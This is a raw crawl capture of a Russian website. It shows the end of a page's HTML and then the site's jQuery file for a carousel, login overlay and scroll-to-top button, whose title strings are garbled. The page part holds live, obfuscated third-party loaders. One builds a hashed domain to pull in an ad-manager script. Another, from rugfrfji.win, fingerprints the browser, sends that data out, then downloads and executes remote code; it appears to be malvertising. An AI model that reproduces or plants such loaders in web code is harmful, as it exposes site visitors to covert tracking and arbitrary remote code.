6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

<div id="i2489c-3753ec-9213" class="i2489c-3753ec"></div>
<div id="i2489c-3753ec-7860" class="i2489c-3753ec"></div>
    
 <script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i2489c-3753ec");
</script>
    
<script type="text/javascript">
    (function(){
    var crWPUgly = document.createElement("script");
    crWPUgly.type = "text/javascript";
    crWPUgly.charset = "utf-8";
    crWPUgly.src = "https://cdn.selfgems.com/sdk/siteScript?p_id=1635&hold=1.00&subid_4=sitescript&dtv=0&lid=3&subid_5=" + encodeURIComponent(location.hostname);
    document.body.appendChild(crWPUgly);
    })();
</script>
<script type="text/javascript">(function(){var sth="e4f5ad06b8b66c99be8712038fd3357d",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=259ead698508785f2ad369e2fd7a9c1c"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

    </noindex>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://svstyle.ru/templates/svstyle/js/libs.js
body_size: 357
content:

$(document).ready(function() {
    $("#owl-slides").owlCarousel({    
    navigation : false, 
    slideSpeed : 300,
    paginationSpeed : 400,
    singleItem:false,
	autoPlay:7000,
	itemsTablet: [768,4],
	itemsTabletSmall: [650,3],
	itemsMobile: [500,2],
	afterInit : function(elem){
	var that = this
	that.owlControls.prependTo(elem)
	}       
    });
	$(".login-show").click(function(){
	$(".overlay").fadeIn("300");
	});
    $('#loginbox').append('<a href="#" class="overlay-close" title="�������"></a>');  
    $(".overlay-close").click(function(){
	$(".overlay").fadeOut("300");
	return false;
	});
    $('.header').append(''); 
    $('.show-side-but').click(function () {
    $('.cont-wrap').toggleClass('show-side');
	return false;
  });
})
 $(function() {
   $('ul.title-tabs').delegate('li:not(.current)', 'click', function() {
     $(this).addClass('current').siblings().removeClass('current')
       .parents('.full-bottom-wrp').find('div.box').hide().eq($(this).index()).fadeIn(0);
   })
})
$(document).ready(function(){    
    var showgotop=300;
    $('body').append('<a href="#" class="gotop" title="������"></a>');
    var s=$('.gotop');          
	$(document).scroll(function(){   
        var st=$(document).scrollTop();
        if(st<showgotop)
           s.fadeOut(400);
        else
            s.fadeIn(300);
    });   
	$('.gotop').click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	return false;
	});
});
